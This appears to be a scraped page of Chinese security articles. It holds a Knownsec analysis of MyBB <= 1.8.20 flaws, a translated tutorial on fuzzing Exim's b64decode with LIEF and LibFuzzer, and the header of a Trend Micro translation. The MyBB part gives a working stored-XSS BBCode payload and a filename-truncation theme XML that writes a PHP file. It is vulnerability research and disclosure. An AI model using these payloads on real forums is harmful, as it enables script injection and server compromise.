

**作者:LoRexxar'@知道创宇404实验室**

**日期:2019年6月12日**

**英文版本:<https://paper.seebug.org/954/>**

2019年6月11日,RIPS团队在团队博客中分享了一篇[MyBB <= 1.8.20: From Stored XSS to

RCE](https://blog.ripstech.com/2019/mybb-stored-xss-to-rce/),文章中主要提到了一个Mybb18.20中存在的存储型xss以及一个后台的文件上传绕过。

其实漏洞本身来说,毕竟是需要通过XSS来触发的,哪怕是储存型XSS可以通过私信等方式隐藏,但漏洞的影响再怎么严重也有限,但漏洞点却意外的精巧,下面就让我们一起来详细聊聊看...

# 漏洞要求

## 储存型xss

* 拥有可以发布信息的账号权限

* 服务端开启视频解析

* <=18.20

## 管理员后台文件创建漏洞

* 拥有后台管理员权限(换言之就是需要有管理员权限的账号触发xss)

* <=18.20

# 漏洞分析

在原文的描述中,把多个漏洞构建成一个利用链来解释,但从漏洞分析的角度来看,我们没必要这么强行,我们分别聊聊这两个单独的漏洞:储存型xss、后台任意文件创建。

## 储存型xss

在Mybb乃至大部分的论坛类CMS中,一般无论是文章还是评论又或是的什么东西,都会需要在内容中插入图片、链接、视频等等等,而其中大部分都是选择使用一套所谓的“伪”标签的解析方式。

也就是说用户们通过在内容中加入`[url]`、`[img]`等“伪”标签,后台就会在保存文章或者解析文章的时候,把这类“伪”标签转化为相应的`<a>`、`<img>`,然后输出到文章内容中,而这种方式会以事先规定好的方式解析和处理内容以及标签,也就是所谓的白名单防御,而这种语法被称之为[bbcode](https://zh.wikipedia.org/wiki/BBCode)。

这样一来攻击者就很难构造储存型xss了,因为除了这些标签以外,其他的标签都不会被解析(所有的左右尖括号以及双引号都会被转义)。

function htmlspecialchars_uni($message)

{

$message = preg_replace("#&(?!\#[0-9]+;)#si", "&", $message); // Fix & but allow unicode

$message = str_replace("<", "<", $message);

$message = str_replace(">", ">", $message);

$message = str_replace("\"", """, $message);

return $message;

}

正所谓,有人的地方就会有漏洞。

在这看似很绝对的防御方式下,我们不如重新梳理下Mybb中的处理过程。

在`/inc/class_parse.php` line 435 的 `parse_mycode`函数中就是主要负责处理这个问题的地方。

function parse_mycode($message, $options=array())

{

global $lang, $mybb;

if(empty($this->options))

{

$this->options = $options;

}

// Cache the MyCode globally if needed.

if($this->mycode_cache == 0)

{

$this->cache_mycode();

}

// Parse quotes first

$message = $this->mycode_parse_quotes($message);

// Convert images when allowed.

if(!empty($this->options['allow_imgcode']))

{

$message = preg_replace_callback("#\[img\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_callback1'), $message);

$message = preg_replace_callback("#\[img=([1-9][0-9]*)x([1-9][0-9]*)\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_callback2'), $message);

$message = preg_replace_callback("#\[img align=(left|right)\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_callback3'), $message);

$message = preg_replace_callback("#\[img=([1-9][0-9]*)x([1-9][0-9]*) align=(left|right)\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_callback4'), $message);

}

else

{

$message = preg_replace_callback("#\[img\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_disabled_callback1'), $message);

$message = preg_replace_callback("#\[img=([1-9][0-9]*)x([1-9][0-9]*)\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_disabled_callback2'), $message);

$message = preg_replace_callback("#\[img align=(left|right)\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_disabled_callback3'), $message);

$message = preg_replace_callback("#\[img=([1-9][0-9]*)x([1-9][0-9]*) align=(left|right)\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_disabled_callback4'), $message);

}

// Convert videos when allow.

if(!empty($this->options['allow_videocode']))

{

$message = preg_replace_callback("#\[video=(.*?)\](.*?)\[/video\]#i", array($this, 'mycode_parse_video_callback'), $message);

}

else

{

$message = preg_replace_callback("#\[video=(.*?)\](.*?)\[/video\]#i", array($this, 'mycode_parse_video_disabled_callback'), $message);

}

$message = str_replace('$', '$', $message);

// Replace the rest

if($this->mycode_cache['standard_count'] > 0)

{

$message = preg_replace($this->mycode_cache['standard']['find'], $this->mycode_cache['standard']['replacement'], $message);

}

if($this->mycode_cache['callback_count'] > 0)

{

foreach($this->mycode_cache['callback'] as $replace)

{

$message = preg_replace_callback($replace['find'], $replace['replacement'], $message);

}

}

// Replace the nestable mycode's

if($this->mycode_cache['nestable_count'] > 0)

{

foreach($this->mycode_cache['nestable'] as $mycode)

{

while(preg_match($mycode['find'], $message))

{

$message = preg_replace($mycode['find'], $mycode['replacement'], $message);

}

}

}

// Reset list cache

if($mybb->settings['allowlistmycode'] == 1)

{

$this->list_elements = array();

$this->list_count = 0;

// Find all lists

$message = preg_replace_callback("#(\[list(=(a|A|i|I|1))?\]|\[/list\])#si", array($this, 'mycode_prepare_list'), $message);

// Replace all lists

for($i = $this->list_count; $i > 0; $i--)

{

// Ignores missing end tags

$message = preg_replace_callback("#\s?\[list(=(a|A|i|I|1))?&{$i}\](.*?)(\[/list&{$i}\]|$)(\r\n?|\n?)#si", array($this, 'mycode_parse_list_callback'), $message, 1);

}

}

$message = $this->mycode_auto_url($message);

return $message;

}

当服务端接收到你发送的内容时,首先会处理解析`[img]`相关的标签语法,然后如果开启了`$this->options['allow_videocode']`(默认开启),那么开始解析`[video]`相关的语法,然后是`[list]`标签。在488行开始,会对`[url]`等标签做相应的处理。

if($this->mycode_cache['callback_count'] > 0)

{

foreach($this->mycode_cache['callback'] as $replace)

{

$message = preg_replace_callback($replace['find'], $replace['replacement'], $message);

}

}

我们把上面的流程简单的具象化,假设我们在内容中输入了

[video=youtube]youtube.com/test[/video][url]test.com[/url]

后台会首先处理`[video]`,然后内容就变成了

<iframe src="youtube.com/test">[url]test.com[/url]

然后会处理`[url]`标签,最后内容变成

<iframe src="youtube.com/test"><a href="test.com"></a>

乍一看好像没什么问题,每个标签内容都会被拼接到标签相应的属性内,还会被`htmlspecialchars_uni`处理,也没办法逃逸双引号的包裹。

但假如我们输入这样的内容呢?

[video=youtube]http://test/test#[url]onload=alert();//[/url]&1=1[/video]

首先跟入到函数`/inc/class_parse.php line 1385行 mycode_parse_video`中

链接经过`parse_url`处理被分解为

array (size=4)

'scheme' => string 'http' (length=4)

'host' => string 'test' (length=4)

'path' => string '/test' (length=5)

'fragment' => string '[url]onmousemove=alert();//[/url]&1=1' (length=41)

然后在1420行,各个参数会被做相应的处理,由于我们必须保留`=`号以及`/` 号,所以这里我们选择把内容放在fragment中。

在1501行case youtube中,被拼接到id上

case "youtube":

if($fragments[0])

{

$id = str_replace('!v=', '', $fragments[0]); // http://www.youtube.com/watch#!v=fds123

}

elseif($input['v'])

{

$id = $input['v']; // http://www.youtube.com/watch?v=fds123

}

else

{

$id = $path[1]; // http://www.youtu.be/fds123

}

break;

最后id会经过一次htmlspecialchars_uni,然后生成模板。

$id = htmlspecialchars_uni($id);

eval("\$video_code = \"".$templates->get("video_{$video}_embed", 1, 0)."\";");

return $video_code;

当然这并不影响到我们上面的内容。

到此为止我们的内容变成了

<iframe width="560" height="315" src="//www.youtube.com/embed/[url]onload=alert();//[/url]" frameborder="0" allowfullscreen></iframe>

紧接着再经过对`[url]`的处理,上面的内容变为

<iframe width="560" height="315" src="//www.youtube.com/embed/<a href="http://onload=alert();//" target="_blank" rel="noopener" class="mycode_url">http://onload=alert();//</a>" frameborder="0" allowfullscreen></iframe>

我们再把前面的内容简化看看,链接由

[video=youtube]http://test/test#[url]onload=alert();//[/url]&1=1[/video]

变成了

<iframe src="//www.youtube.com/embed/<a href="http://onload=alert();//"..."></iframe>

由于我们插入在`iframe`标签中的href被转变成了`<a href="http://onload=alert();//">`,

由于双引号没有转义,所以iframe的href在a标签的href中被闭合,而原本的a标签中的href内容被直接暴露在了标签中,onload就变成了有效的属性!

最后浏览器会做简单的解析分割处理,最后生成了相应的标签,当url中的链接加载完毕,标签的动作属性就可以被触发了。

## 管理员后台文件创建漏洞

在Mybb的管理员后台中,管理员可以自定义论坛的模板和主题,除了普通的导入主题以外,他们允许管理员直接创建新的css文件,当然,服务端限制了管理员的这种行为,它要求管理员只能创建文件结尾为`.css`的文件。

/admin/inc/functions_themes.php line 264

function import_theme_xml($xml, $options=array())

{

...

foreach($theme['stylesheets']['stylesheet'] as $stylesheet)

{

if(substr($stylesheet['attributes']['name'], -4) != ".css")

{

continue;

}

...

看上去好像并没有什么办法绕过,但值得注意的是,代码中先将文件名先写入了数据库中。

紧接着我们看看数据库结构

我们可以很明显的看到name的类型为varchar且长度只有30位。

如果我们在上传的xml文件中构造name为`tttttttttttttttttttttttttt.php.css`时,name在存入数据库时会被截断,并只保留前30位,也就是`tttttttttttttttttttttttttt.php`.

<?xml version="1.0" encoding="UTF-8"?>

<theme>

<stylesheets>

<stylesheet name="tttttttttttttttttttttttttt.php.css">

test

</stylesheet>

</stylesheets>

</theme>

紧接着我们需要寻找一个获取name并创建文件的地方。

在/admin/modules/style/themes.php 的1252行,这个变量被从数据库中提取出来。

theme_stylesheet 的name作为字典的键被写入相关的数据。

当`$mybb->input['do'] == "save_orders"`时,当前主题会被修改。

在保存了当前主题之后,后台会检查每个文件是否存在,如果不存在,则会获取name并写入相应的内容。

可以看到我们成功的写入了php文件

# 完成的漏洞复现过程

## 储存型xss

找到任意一个发送信息的地方,如发表文章、发送私信等....

发送下面这些信息

[video=youtube]http://test/test#[url]onload=alert();//[/url]&amp;1=1[/video]

然后阅读就可以触发

## 管理员后台文件创建漏洞

找到后台加载theme的地方

构造上传文件test.xml

<?xml version="1.0" encoding="UTF-8"?>

<theme>

<stylesheets>

<stylesheet name="tttttttttttttttttttttttttt.php.css">

test

</stylesheet>

</stylesheets>

</theme>

需要注意要勾选 Ignore Version Compatibility。

然后查看Theme列表,找到新添加的theme

然后保存并访问相应tid地址的文件即可

# 补丁

* <https://github.com/mybb/mybb/commit/44fc01f723b122be1bc8daaca324e29b690901d6>

## 储存型xss

这里的iframe标签的链接被encode_url重新处理,一旦被转义,那么`[url]`就不会被继续解析,则不会存在问题。

## 管理员后台文件创建漏洞

在判断文件名后缀之前,加入了字符数的截断,这样一来就无法通过数据库字符截断来构造特殊的name了。

# 写在最后

整个漏洞其实说到实际利用来说,其实不算太苛刻,基本上来说只要能注册这个论坛的账号就可以构造xss,由于是储存型xss,所以无论是发送私信还是广而告之都有很大的概率被管理员点击,当管理员触发之后,之后的js构造exp就只是代码复杂度的问题了。

抛开实际的利用不谈,这个漏洞的普适性才更加的特殊,bbcode是现在主流的论坛复杂环境的解决方案,事实上,可能会有不少cms会忽略和mybb一样的问题,毕竟人才是最大的安全问题,当人自以为是理解了机器的一切想法时,就会理所当然得忽略那些还没被发掘的问题,安全问题,也就在这种情况下悄然诞生了...

* * * | 社区文章 |

# 如何Fuzz ELF文件中的任意函数

##### 译文声明

本文是翻译文章,文章原作者 hugsy,文章来源:blahcat.github.io

原文地址:<https://blahcat.github.io/2018/03/11/fuzzing-arbitrary-functions-in-elf-binaries/>

译文仅供参考,具体内容表达以及含义原文为准。

## 一、前言

最近我准备测试一下[LIEF](https://lief-project.github.io/)项目,可执行文件解析器并不是一项新的技术(可以参考其他解决方案,如[pyelftools](https://github.com/eliben/pyelftools)以及[pefile](https://github.com/erocarrera/pefile)),但这个解决方案成功吸引了我的注意(不得不说Quarkslab的项目都具有这种特点),因为该项目能提供非常辩解的函数测试功能。最重要的是,LIEF使用起来非常方便,相关文档也比较翔实,因此可以在众多信息安全工具中脱颖而出。

阅读LIEF的相关博客后,我发现了一个新的[功能](https://lief-project.github.io/doc/latest/tutorials/08_elf_bin2lib.html):该工具可以轻松将任意函数添加到ELF导出表中。如果你还没尝试这个功能,我强烈推荐你仔细阅读一下这篇文章。

通读文章之后,我意识到可能其他许多优秀应用也能发挥类似作用。比如你可能会问为何不试一下[AFL](http://lcamtuf.coredump.cx/afl)?ALF的确是一个非常棒的工具,该工具会向程序提供某些本地变异(mutated)输入来fuzz整个程序。这样做对于精确性的目标函数fuzz场景来说有如下两个缺点:

1、性能方面:在默认模式下(即非永久性模式),AFL会生成并运行整个二进制文件,这明显会增加进程的创建及删除时间,也会增加到达目标函数前的代码量;

2、模块化方面:不太容易fuzz网络服务解析机制。据我了解已经有人尝试解决这个问题,但这些解决方案有点过于奇技淫巧,并且可扩展性比较差。

另一方面,我们还可以考虑LLVM自己的[LibFuzzer](https://llvm.org/docs/LibFuzzer.html),这也是一个非常棒的fuzz库,然而并不是所有的东西都可以当成库(比如sshd以及httpd)。

这也是LIEF的切入点所在。我们可以使用LIEF将ELF二进制文件中的一个(或多个)函数导出到共享对象中,然后使用LibFuzzer来fuzz它。最重要的是,我们还可以使用编译器清洗器([sanitizers](https://github.com/google/sanitizers/))来跟踪无效的内存访问。效果真的有那么好吗?

事实证明的确如此,成功试验简单的PoC后,我认为这种技术值得深入挖掘,因此我决定尝试一下在实际环境中挖掘真正的漏洞。

## 二、具体案例:挖掘CVE-2018-6789漏洞

如果想介绍这种技术,最好以举个案例来说明。在本周早些时候,[mehqq_](https://twitter.com/mehqq_)发表了一篇[文章](https://devco.re/blog/2018/03/06/exim-off-by-one-RCE-exploiting-CVE-2018-6789-en/),详细介绍了它在Exim中发现的一个off-by-one(一字节溢出)漏洞以及相关利用步骤。该漏洞已于[cf3cd306062a08969c41a1cdd32c6855f1abecf1](https://github.com/Exim/exim/commit/cf3cd306062a08969c41a1cdd32c6855f1abecf1)中修复,漏洞编号为CVE-2018-6789。

[Exim](https://github.com/Exim/exim)是一个MTA(邮件传输代理),编译成功后是一个独立的二进制程序。这种情况下AFL发挥的作用有限(网络服务场景),但却是完美实践LIEF+LibFuzzer的一个场景。

我们必须将Exim编译成PIE文件(可以在CFLAGS中设置`-fPIC`以及在LDFLAGS中设置`-pie`参数),然后我们也需要使用[address

sanitizer](https://blahcat.github.io/2018/03/11/fuzzing-arbitrary-functions-in-elf-binaries/),如果不使用这些清洗器,我们很有可能会忽略掉堆中的off-by-one问题。

### 使用ASAN&PIE编译

# on ubuntu 16.04 lts

$ sudo apt install libdb-dev libperl-dev libsasl2-dev libxt-dev libxaw7-dev

$ git clone https://github.com/Exim/exim.git

# roll back to the last vulnerable version of exim (parent of cf3cd306062a08969c41a1cdd32c6855f1abecf1)

$ cd exim

$ git reset --hard cf3cd306062a08969c41a1cdd32c6855f1abecf1~1

HEAD is now at 38e3d2df Compiler-quietening

# and compile with PIE + ASAN

$ cd src ; cp src/EDITME Local/Makefile && cp exim_monitor/EDITME Local/eximon.conf

# edit Local/Makefile to add a few options like an EXIM_USER, etc.

$ FULLECHO='' LFLAGS+="-L/usr/lib/llvm-6.0/lib/clang/6.0.0/lib/linux/ -lasan -pie"

CFLAGS+="-fPIC -fsanitize=address" LDFLAGS+="-lasan -pie -ldl -lm -lcrypt"

LIBS+="-lasan -pie" make -e clean all

注意:在某些情况下,使用ASAN无法创建编译所需的配置文件。因此,我们需要编辑`$EXIM/src/scripts/Configure-config.h`

shell脚本,避免提前结束:

diff --git a/src/scripts/Configure-config.h b/src/scripts/Configure-config.h

index 75d366fc..a82a9c6a 100755

--- a/src/scripts/Configure-config.h

+++ b/src/scripts/Configure-config.h

@@ -37,6 +37,8 @@ st=' '

"/\$/d;s/#.*$//;s/^[$st]*\([A-Z][^:!+$st]*\)[$st]*=[$st]*\([^$st]*\)[$st]*$/\1=\2 export \1/p"

< Makefile ; echo "./buildconfig") | /bin/sh

+echo

+

# If buildconfig ends with an error code, it will have output an error

# message. Ensure that a broken config.h gets deleted.

编译过程正常进行,一旦编译完成,我们可以对二进制文件使用[pwntools](https://blahcat.github.io/2018/03/11/fuzzing-arbitrary-functions-in-elf-binaries/)中的`checksec`工具,确保其与PIE以及ASAN兼容:

$ checksec ./build-Linux-x86_64/exim

[*] '/vagrant/labs/fuzzing/misc/exim/src/build-Linux-x86_64/exim'

Arch: amd64-64-little

RELRO: Full RELRO

Stack: Canary found

NX: NX enabled

PIE: PIE enabled

ASAN: Enabled

### 导出目标函数

根据已发表的分析文章,存在漏洞的函数为`src/base64.c`源码中的`b64decode()`,[函数原型](https://github.com/Exim/exim/blob/38e3d2dff7982736f1e6833e06d4aab4652f337a/src/src/base64.c#L152-L153)为:

int b64decode(const uschar *code, uschar **ptr)

这不是一个静态函数,并且程序没有剔除符号表等信息,因此我们可以使用`readelf`发现这个函数:

$ readelf -a ./build-Linux-x86_64/exim

1560: 00000000001835b8 37 FUNC GLOBAL DEFAULT 14 lss_b64decode

3382: 00000000000cb0bd 2441 FUNC GLOBAL DEFAULT 14 b64decode

现在我们需要在PIE偏移0xcb0bd处导出`b64decode`函数。我们可以使用如下简单的脚本,通过LIEF(>=0.9)导出函数:

#!/usr/bin/env python3

import lief, sys

if len(sys.argv) < 3:

print("[-] invalid syntax")

exit(1)

infile = sys.argv[1]

elf = lief.parse(infile)

for arg in sys.argv[2:]:

addr, name = arg.split(":", 1)

addr = int(addr, 16)

print("[+] exporting '%s' to %#x" % (name, addr,))

elf.add_exported_function(addr, name)

outfile = "%s.so" % infile

print("[+] writing shared object as '%s'" % (outfile,))

elf.write(outfile)

print("[+] done")

我们还需要导出`store_reset_3()`,用来释放结构对象。

$ ./exe2so.py ./build-Linux-x86_64/exim 0xcb0bd:b64decode 0x220cde:store_reset_3

[+] exporting 'b64decode' to 0xcb0bd

[+] exporting 'store_reset_3' to 0x220cde

[+] writing shared object as './exim.so'

[+] done

### 编写LibFuzzer加载器调用目标函数

首先我们需要获取目标库的句柄:

int LoadLibrary()

{

h = dlopen("./exim.so", RTLD_LAZY);

return h != NULL;

}

然后根据函数原型,重新构造`b64decode()`函数:

typedef int(*b64decode_t)(const char*, char**);

[...]

b64decode_t b64decode = (b64decode_t)dlsym(h, "b64decode");

printf("b64decode=%pn", b64decode);

int res = b64decode(code, &ptr);

printf("b64decode() returned %d, result -> '%s'n", res, ptr);

free(ptr-0x10); // required to avoid LSan alert (memleak)

现在我们已经可以调用`b64decode()`:

$ clang-6.0 -O1 -g loader.cpp -no-pie -o runner -ldl

$ echo -n hello world | base64

aGVsbG8gd29ybGQ=

$ LD_PRELOAD=/usr/lib/x86_64-linux-gnu/libasan.so.4.0.0 ./runner aGVsbG8gd29ybGQ=

b64decode=0x7f06885d50bd

b64decode() returned 11, result -> 'hello world'

这种方法的确可行!在LIEF的帮助下,我们可以轻松测试任何函数。

### 构造Fuzzer

现在在这个场景中,我们可以利用这个思路来构建基于LibFuzzer的一个Fuzzer:

/**

* Fuzzing arbitrary functions in ELF binaries, using LIEF and LibFuzzer

*

* Full article on https://blahcat.github.io/

* @_hugsy_

*

*/

#include <dlfcn.h>

#include <stdio.h>

#include <stdlib.h>

#include <stdint.h>

#include <alloca.h>

#include <string.h>

// int b64decode(const uschar *code, uschar **ptr)

typedef int(*b64decode_t)(const char*, char**);

// void store_reset_3(void *ptr, const char *filename, int linenumber)

typedef void(*store_reset_3_t)(void *, const char *, int);

int is_loaded = 0;

void* h = NULL;

void CloseLibrary()

{

if(h){

dlclose(h);

h = NULL;

}

return;

}

#ifdef USE_LIBFUZZER

extern "C"

#endif

int LoadLibrary()

{

h = dlopen("./exim.so", RTLD_LAZY);

atexit(CloseLibrary);

return h != NULL;

}

#ifdef USE_LIBFUZZER

extern "C" int LLVMFuzzerTestOneInput(const uint8_t *Data, size_t Size)

#else

int main (int argc, char** argv)

#endif

{

char* code;

char* ptr = NULL;

if (!is_loaded){

if(!LoadLibrary()){

return -1;

}

is_loaded = 1;

}

#ifdef USE_LIBFUZZER

if(Size==0)

return 0;

#else

char *Data = argv[1];

size_t Size = strlen(argv[1]);

#endif

// make sure the fuzzed data is null terminated

if (Data[Size-1] != 'x00'){

code = (char*)alloca(Size+1);

memset(code, 0, Size+1);

} else {

code = (char*)alloca(Size);

memset(code, 0, Size);

}

memcpy(code, Data, Size);

b64decode_t b64decode = (b64decode_t)dlsym(h, "b64decode");

store_reset_3_t store_reset_3 = (store_reset_3_t)dlsym(h, "store_reset_3");

#ifndef USE_LIBFUZZER

printf("b64decode=%pn", b64decode);

#endif

int res = b64decode(code, &ptr);

#ifndef USE_LIBFUZZER

if (res != -1){

printf("b64decode() returned %d, result -> '%s'n", res, ptr);

} else{

printf("failedn");

}

#endif

#ifndef USE_LIBFUZZER

free(ptr-0x10);

#else

store_reset_3(ptr, "libfuzzer", 0);

#endif

return 0;

}

编译并运行这段代码,坐等奇迹发生😎:

$ clang-6.0 -DUSE_LIBFUZZER -O1 -g -fsanitize=fuzzer loader.cpp -no-pie -o fuzzer -ldl

$ LD_PRELOAD=/usr/lib/x86_64-linux-gnu/libasan.so.4.0.0 ./fuzzer

INFO: Loaded 1 modules (11 inline 8-bit counters): 11 [0x67d020, 0x67d02b),

INFO: Loaded 1 PC tables (11 PCs): 11 [0x46c250,0x46c300),

INFO: -max_len is not provided; libFuzzer will not generate inputs larger than 4096 bytes

INFO: A corpus is not provided, starting from an empty corpus

#2 INITED cov: 3 ft: 3 corp: 1/1b exec/s: 0 rss: 42Mb

#11 NEW cov: 4 ft: 4 corp: 2/3b exec/s: 0 rss: 43Mb L: 2/2 MS: 4 ShuffleBytes-ChangeBit-InsertByte-ChangeBinInt- [...]

我们在`b64decode`函数上的运行次数超过了100万次每秒每核心,听起来非常不错。

在不到1秒的时间内,我们成功找到了<a

href=”https://twitter.com/[@mehqq_](https://github.com/mehqq_

"@mehqq_")“”>@mehqq_发现的CVE-2018-6789漏洞:

## 三、总结

虽然这项技术不像AFL那样只需简单地点击就能开始工作,而是需要付出更多的工作,但它的优点依然不容忽视:

1、可靠性方面非常出色,Fuzz网络服务非常容易,因为可以专注于解析函数(不需要处理网络栈等事务),可以专注于特定的测试点(包解析、消息处理等);

2、性能异常强大:不需要生成整个二进制文件;

3、实际上并不需要源代码,我们可以使用LibFuzzer黑盒测试二进制文件;

4、硬件要求很低,即使在较差的硬件条件下也能达到非常高的Fuzz速率(你可以考虑将[树莓派](https://github.com/hugsy/raspi-fuzz-cluster)变成Fuzz集群😎)。

但尺有所短,这种技术也有一些缺点:

1、每个Fuzzer基本上都需要编写代码(因此只适用于C/C++开发人士);

2、使用起来可能需要考虑边缘案例(一定要注意内存泄露问题!!);

3、必须确定函数原型。如果是开源代码(FOSS项目)这一点非常容易,但如果是黑盒形式的二进制文件我们可能需要事先逆向处理一下。可以考虑使用[Binary

Ninja](https://binary.ninja/)商业许可来自动化完成这个任务。

总而言之,利用两款优秀的工具我们就可以实现这种非常简洁的方法。我希望LIEF的研发工作能持续下去,为我们带来更多的惊喜。 | 社区文章 |

**译者:知道创宇404实验室翻译组

原文链接:<https://www.trendmicro.com/en_us/research/21/k/Squirrelwaffle-Exploits-ProxyShell-and-ProxyLogon-to-Hijack-Email-Chains.html>**



